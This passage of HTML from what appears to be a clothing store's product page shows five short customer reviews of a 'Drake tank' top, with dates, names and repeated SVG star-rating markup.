                        <div class="text-lg font-semibold"> Margo   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 28, 2024</div>
                        <p class="mt-2 text-sm">I love the feel of this fabric, very smooth.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Zoe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 25, 2024</div>
                        <p class="mt-2 text-sm">Shopping from this store was a fantastic experience. The staff was knowledgeable and patient, and they assisted me warmly with my order adjustments.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Emilia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 21, 2024</div>
                        <p class="mt-2 text-sm">Love how breathable and airy it is.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Wyatt   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 21, 2024</div>
                        <p class="mt-2 text-sm">True to size and very comfortable. My go-to Drake tank!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Phoebe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 10, 2024</div>
                        <p class="mt-2 text-sm">Drake tank top is perfect for hot days. Breathes really well!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
